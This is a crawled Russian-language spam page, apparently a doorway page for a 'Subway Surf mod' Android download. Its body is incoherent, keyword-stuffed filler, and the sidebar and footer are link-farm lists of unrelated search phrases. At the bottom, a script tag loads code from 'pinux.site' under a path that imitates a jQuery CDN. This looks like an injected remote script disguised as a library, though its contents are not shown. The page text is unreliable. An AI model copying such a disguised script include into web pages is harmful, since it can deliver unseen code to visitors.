

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-skachat-na-android-besplatno-sabvey-serf-mod.html
body_size: 2016
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать на андроид бесплатно сабвей серф мод - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать на андроид бесплатно сабвей серф мод</h2>
                            </header>
                            <p>Игры Сабвей Серф забавляет и подкупает своей историей и хорошо продуманными маршрутами. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших. Лучшие 34126 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-noty-chernyy-bumer-na-akkordeon.html">Ноты черный бумер на аккордеон</a></li>
                                <li><a href="xd4prs-tekst-pesni-maksim-zima.html">Текст песни максим зима</a></li>
                                <li><a href="xd4prs-sklifosovskiy-4-sezon-1-seriya-skachat-torrent.html">Склифосовский 4 сезон 1 серия скачать торрент</a></li>
                                <li><a href="xd4prs-fasadnaya-setka-gost.html">Фасадная сетка гост</a></li>
                                <li><a href="xd4prs-skachat-prezentaciyu-redkie-zhivotnye.html">Скачать презентацию редкие животные</a></li>
                                <li><a href="xd4prs-kosmicheskie-simulyatory-igry.html">Космические симуляторы игры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бесплатные игры Сабвей Серф онлайн.</li>
<li>Игры онлайн бесплатно — флеш игры на OnlineGuru.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-voskresene-ne-ostav-menya-minus.html">Воскресенье не оставь меня минус</a></li>
                                            <li><a href="xd4prs-car-cinema-4d-model.html">Car cinema 4d model</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-igry-dlya-nokia-h-dual-sim.html">Скачать игры для нокиа х дуал сим</a></li>
                                            <li><a href="xd4prs-car-cinema-4d-model.html">Car cinema 4d model</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-layfhaki-android.html">Лайфхаки андроид</a></li>
                                            <li><a href="xd4prs-skachat-drayver-realtek-dlya-windows-xp-sp3.html">Скачать драйвер realtek для windows xp sp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-igry-gde-est-kooperativ.html">Скачать игры где есть кооператив</a></li>
                                            <li><a href="xd4prs-skachat-onlayn-igry-pro-futbol.html">Скачать онлайн игры про футбол</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
